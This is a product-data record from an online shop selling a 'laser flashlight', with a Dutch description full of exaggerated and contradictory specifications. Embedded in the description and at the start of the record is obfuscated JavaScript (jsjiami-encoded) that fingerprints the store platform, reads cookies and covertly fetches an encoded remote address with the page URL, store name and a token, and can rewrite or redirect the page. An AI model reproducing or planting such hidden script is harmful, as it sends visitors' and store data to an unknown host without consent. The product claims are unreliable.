product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-06-01T05:34:06+02:00","created_at":"2024-06-01T05:34:18+02:00","vendor":"haiify","type":"Lichten","tags":["Nieuwste","smart home","sport \u0026 outdoor","Thuis \u0026 leven"],"price":2598,"price_min":2598,"price_max":2598,"available":true,"price_varies":false,"compare_at_price":4599,"compare_at_price_min":4599,"compare_at_price_max":4599,"compare_at_price_varies":false,"variants":[{"id":45265613259000,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LL22149452-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Waterdichte laser zaklamp","public_title":null,"options":["Default Title"],"price":2598,"weight":0,"compare_at_price":4599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858","\/\/coolddy.com\/cdn\/shop\/files\/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858","\/\/coolddy.com\/cdn\/shop\/files\/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859"],"featured_image":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858","options":["Title"],"media":[{"alt":null,"id":33817795920120,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858","width":800},{"alt":null,"id":33817795952888,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858","width":800},{"alt":null,"id":33817795985656,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859","width":800},{"alt":null,"id":33817796018424,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859","width":800},{"alt":null,"id":33817796051192,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859","width":800},{"alt":null,"id":33817796083960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859","width":800},{"alt":null,"id":33817796116728,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859","width":800},{"alt":null,"id":33817796149496,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859","width":800},{"alt":null,"id":33817796182264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eBescherm uzelf tegen aanvallers\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden.\u003c\/strong\u003e\u003c\/span\u003e\u003cimg style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" height=\"350\" width=\"350\" src=\"https:\/\/img.staticdj.com\/2cb9c3a402f1b21eb116a87d595ca0ec.gif\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eFUNCTIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter \u0026amp; Helderder\u003c\/strong\u003e\u003cbr\u003eHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden ervan. Zaklamp met hoge lumen genereert een ultrahoge output tot 12.000 lumen, veegt helder licht over de lengte van ongeveer twee voetbalvelden en bereikt bijna 500 meter.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"362\" width=\"362\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/abdd582bdf21bcc1c046d2e4e84821cf.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGebouwd om een LEVEN LANG mee te gaan\u003c\/strong\u003e\u003cbr\u003eDe duurzame behuizing van een legering van militaire kwaliteit, gebouwd voor ruw gebruik. IP-X8-gecertificeerd waterdicht en speciaal ontworpen voor gebruik in zware regen, sneeuw, ijs en extreme omstandigheden. Gemaakt van aluminiumlegering, anti-druk en anti-val, meerlaagse metalen warmteafvoer, slijtvast anodiseren.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/f9e0ec0e5a79a210c6e249defe0e6829.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eIP65 waterdicht materiaal\u003c\/strong\u003e\u003cbr\u003eAntislip en IP65 waterdichte zaklamp zijn geschikt voor buitenomgevingen en ongunstige weersomstandigheden. Gemaakt van aluminiumlegering, bescherm uw zware zaklampen tegen krassen, corrosie, roest en breuk.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"171\" width=\"304\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/200ffd25a48d4b7cf8aa962a34aa3891.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eUSB oplaadbaar en stroomweergave\u003c\/strong\u003e\u003cbr\u003eHandig aangedreven tot 90 minuten! Ingebouwde micro-invoerpoort, waarmee u de led-zaklamp gemakkelijk kunt opladen. Daarnaast hebben oplaadbare zaklampen een vermogensweergavefunctie, zodat je in één oogopslag het vermogen kunt zien.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"273\" width=\"333\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/92f5bbdc6e59f2a920f135bdf60edd56.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e5 modi en instelbare focus\u003c\/strong\u003e\u003cbr\u003eKrachtige led-zaklamp met 5 modi: volledig, medium, lage helderheid, stroboscoop en SOS, u kunt naar believen schakelen en zich aanpassen aan verschillende verlichtingsomgevingen. Bovendien is de zoomfunctie praktischer, schijnwerper voor observatie op grote afstand en schijnwerper voor verlichting van een groot gebied.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eJouw voordelen:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e✔️ 5 modi - Sterk, gemiddeld, stroboscoop, laag, SOS\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Slagvast - Behuizing van hard aluminium is bestand tegen een val van meer dan 2 meter\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Waterbestendig - IPX8-geclassificeerd, kan worden gebruikt bij hevige regen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Instelbare zoom - Verlicht objecten van korte tot lange afstand\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Ultrakrachtig - XHP70.2 LED met hoge lumen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Compact - Gemakkelijk mee te nemen, past in elke zak\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Duurzaam - 100.000 uur levensduur van de lamp\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDE KWALITEIT VAN ONZE ZAKLAMP IS ONGEËVENAARD\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eSuper heldere brede straal\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e90.000 lumen zaklamp kan moeiteloos twee voetbalvelden verlichten, biedt mensen een betrouwbaar en handig verlichtingsgereedschap.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDraagbaar en betrouwbaar\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDe zaklamp is handig mee te nemen in je auto of survivalkit. De strode- en SOS-functies zijn levensreddend bij reparaties langs de weg of het signaleren van hulp.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eSPECIFICATIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eGewicht: 155G\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eDe kleur zwart\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMaat: 4* 17.5* 2.8CM\/ 1.6* 6.9* 1.1in\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMateriaal: aluminiumlegering\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBatterij: lithiumbatterij (inbegrepen)\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGebruikstijd: 300min\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eOplaadmethode: USB\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePakket: 1 * waterdichte laser militaire zaklamp, 1 * USB-kabel\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTUxg\/LzE3FQlK6UkkyRLYzNDI4skwzRLc0vDREPz5JSkJHMgO9kiMdVUqRYAR6AZLw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var 